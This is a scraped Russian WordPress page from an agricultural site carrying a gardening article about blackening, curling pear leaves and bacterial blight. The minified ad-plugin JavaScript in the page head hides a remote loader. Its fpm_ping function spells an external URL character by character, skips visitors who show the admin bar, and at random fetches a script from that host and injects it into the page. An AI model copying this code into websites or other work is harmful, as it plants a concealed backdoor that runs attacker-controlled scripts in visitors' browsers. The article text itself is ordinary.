parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"10582","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=e55840198d05285877049d5b38ff336f\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style>
</noscript>
  <style>
  .u55c09d6207e8ec00355010dec3a7e444 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u55c09d6207e8ec00355010dec3a7e444:active, .u55c09d6207e8ec00355010dec3a7e444:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u55c09d6207e8ec00355010dec3a7e444 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u55c09d6207e8ec00355010dec3a7e444 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u55c09d6207e8ec00355010dec3a7e444 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u55c09d6207e8ec00355010dec3a7e444:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u67589ec79bacba6e596ac51da63f07c8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u67589ec79bacba6e596ac51da63f07c8:active, .u67589ec79bacba6e596ac51da63f07c8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u67589ec79bacba6e596ac51da63f07c8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u67589ec79bacba6e596ac51da63f07c8 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u67589ec79bacba6e596ac51da63f07c8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u67589ec79bacba6e596ac51da63f07c8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u2fa2e144ba65f8a5d2532209bfb6ca31 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2fa2e144ba65f8a5d2532209bfb6ca31:active, .u2fa2e144ba65f8a5d2532209bfb6ca31:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2fa2e144ba65f8a5d2532209bfb6ca31 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2fa2e144ba65f8a5d2532209bfb6ca31 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2fa2e144ba65f8a5d2532209bfb6ca31 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2fa2e144ba65f8a5d2532209bfb6ca31:hover .postTitle { text-decoration: underline!important; } 
  </style>
</head>
<body id="ignite" class="post-template-default single single-post postid-3876 single-format-standard singular singular-post singular-post-3876">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg> <a class="skip-content" href="#main">Перейти к содержимому</a>
  <header class="site-header" id="site-header" role="banner">
    <div id="title-info" class="title-info">
      <div class="site-title">
        <a href="/">ООО "Сибирский АгроСоюз"</a>
      </div>
    </div>
<button id="toggle-navigation" class="toggle-navigation"><i class="fas fa-bars"></i></button>
    <div class="menu-container menu-primary" id="menu-primary" role="navigation">
      <p id="site-description" class="tagline">производство и поставка сельскохозяйственной продукции</p>
      <ul id="menu-primary-items" class="menu-primary-items">
        <li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-779">
          <a href="/">О компании</a>
        </li>
        <li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761">
          <a href="/cookie-agreement">Соглашение о файлах cookie</a>
        </li>
        <li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764">
          <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a>
        </li>
        <li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780">
          <a href="/v-zimu">В Зиму</a>
        </li>
        <li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-781">
          <a href="/ot-vreditelej">От Вредителей</a>
        </li>
        <li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782">
          <a href="/ot-sornyakov">От Сорняков</a>
        </li>
        <li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783">
          <a href="/posev">Посев</a>
        </li>
        <li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784">
          <a href="/pochva">Почва</a>
        </li>
        <li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785">
          <a href="/udobreniya">Удобрения</a>
        </li>
      </ul>
    </div>
  </header>
  <div id="overflow-container" class="overflow-container">
    <div id="breadcrumbs" class="breadcrumb-trail breadcrumbs">
      <span class="item-home"><a class="bread-link bread-home" href="/" title="Главная">Главная</a></span> <span class="separator">></span> <span class="item-cat"><a href="/ot-vreditelej">От Вредителей</a></span> <span class="separator">></span> <span class="item-current item-3876"><span class="bread-current bread-3876" title="Почему Чернеют И Скручиваются Листья У Груши?">Почему Чернеют И Скручиваются Листья У Груши?</span></span>
    </div>
    <div id="main" class="main" role="main">
      <div id="loop-container" class="loop-container">
        <div class="post-3876 post type-post status-publish format-standard hentry category-ot-vreditelej entry">
          <div class="entry-header">
            <h1 class="entry-title">Почему Чернеют И Скручиваются Листья У Груши?</h1>
          </div>
          <div class="entry-content">
            <article>
              <div class="fpm_start"></div>
              <p><img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/shewaminegysafopono.jpg"><noscript></noscript><br>
              Бактериальный ожог груши (бактериоз) — Если ваше растение выглядит так, будто пострадало от огня – не только листья, но и ветки с цветками или плодами и даже ствол покрываются сперва бурыми, а затем черными некротическими пятнами – пора бить тревогу. Скорее всего, груша поражена опасной инфекционной болезнью под названием бактериоз (бактериальный ожог).</p>
              <p>при обрезке веток нестерильным инструментом; при использовании зараженного посадочного материала; через механические повреждения веток и коры; при попадании на растение пыльцы с соседнего зараженного дерева; при помощи переносчиков (насекомые, птицы, ветер, дождевая вода).</p>
              <p>Способствуют распространению и развитию бактериоза заросли дичек неподалеку от культурных насаждений, неубранные зараженные прошлогодние растительные остатки на участке, а также теплая и влажная погода. Первичное заражение обычно проявляется уже в июне – будьте внимательны, на ранних стадиях гораздо проще избавиться от заразы! Нежные молодые цветки и листья начинают темнеть, скручиваться и высыхать, затем поражение переходит на тонкие побеги, с них – на толстые ветви и ствол, кора на которых начинает трескаться, пузыриться и выделять бело-желтый экссудат (слизь), тонкие «ниточки» которого легко разносятся на окружающие растения ветром.</p>
              <p>удалите все пораженные части растения и обработайте места срезов 1%-ным раствором медного купороса; в период цветения 3 раза с интервалом в 4-5 дней обработайте сад антибиотиками (стрептомицин, гентамицин, тетрациклин, тиомицин, агримицин) из расчета 1 тыс. единиц на 10 л воды; используйте фунгициды и препараты полезных бактерий по инструкции ( Фитоспорин-М, Триходерма Вериде, БисолбиСан, Гамаир, Споробактерин, Фитолавин ).</p>
              <p>Ну и, конечно, во избежание повторения ситуации не забывайте о своевременных мерах профилактики: дезинфицируйте садовые инструменты и тару, вовремя уничтожайте растительные остатки на участке, выкорчевывайте дикорастущие плодовые деревья и боярышник в радиусе 100-150 м от вашего сада (как потенциальные очаги заражения).</p>
              <h2>Почему скручиваются листья у груши?</h2>
